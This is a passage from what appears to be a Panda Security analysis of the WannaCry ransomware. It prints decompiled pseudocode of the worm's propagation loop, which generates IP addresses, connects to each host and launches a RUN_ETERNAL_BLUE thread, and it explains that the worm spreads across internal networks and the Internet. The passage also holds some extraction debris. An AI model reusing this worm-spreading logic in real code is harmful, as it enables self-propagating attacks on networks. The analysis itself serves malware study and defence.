panda
Confidential Information
Then, once it has generated the IP addresses, it launches the exploit with the following code:
        . .      . .
  }
  v17 = 0;
  v18 = 0;
  v21 = v1();
  v13 = 1;
  while ( 1 )
  {
    sprintf(&Dest, aD_D_D_D, v6, v19, v10, v13);
    v14 = inet_addr(&Dest);
    if ( connect_socket(v14) <= 0 )
      goto LABEL_20;
    v15 = (void *)beginthreadex(0, 0, RUN_ETERNAL_BLUE, v14, 0, 0);
    v16 = v15;
    if ( v15 )
      break;
LABEL_21:
    if ( ++v13 >= 255 )
    {
      v2 = v21;
      v1 = GetTickCount;
      goto LABEL_23;
    }
  }
  if ( WaitForSingleObject(v15, 0x36EE80u) == 258 )
    TerminateThread(v16, 0);
  CloseHandle(v16);
LABEL_20:
  Sleep(0x32u);
  goto LABEL_21;
}
As you can see, both when WannaCry attempts to spread across the internal network and when it tries to spread across the Internet, it calls the RUN_ETERNAL_BLUE function, whose job is to distribute the exploit.
pandasecurity.com
10